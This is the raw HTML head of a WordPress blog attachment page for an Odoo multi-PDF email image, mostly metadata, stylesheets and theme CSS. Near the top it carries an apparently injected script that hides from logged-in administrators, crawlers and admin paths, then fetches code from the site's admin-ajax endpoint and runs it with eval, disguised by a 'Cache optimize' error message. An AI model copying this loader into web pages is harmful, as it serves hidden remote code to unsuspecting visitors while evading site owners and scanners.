

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/
body_size: 14383
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>multi-pdf5 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="multi-pdf5 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5" />
	<meta property="og:image:width" content="977" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/","url":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/","name":"multi-pdf5 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5.jpg","datePublished":"2019-07-29T06:50:43+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/07/multi-pdf5.jpg","width":977,"height":200},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo Multi PDF with email Feature","item":"https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/"},{"@type":"ListItem","position":3,"name":"multi-pdf5"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; multi-pdf5 Comments Feed" href="https://blog.pragtech.co.in/odoo-multi-pdf-email-feature/multi-pdf5/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/4122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4122' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-multi-pdf-email-feature%2Fmulti-pdf5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-multi-pdf-email-feature%2Fmulti-pdf5%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
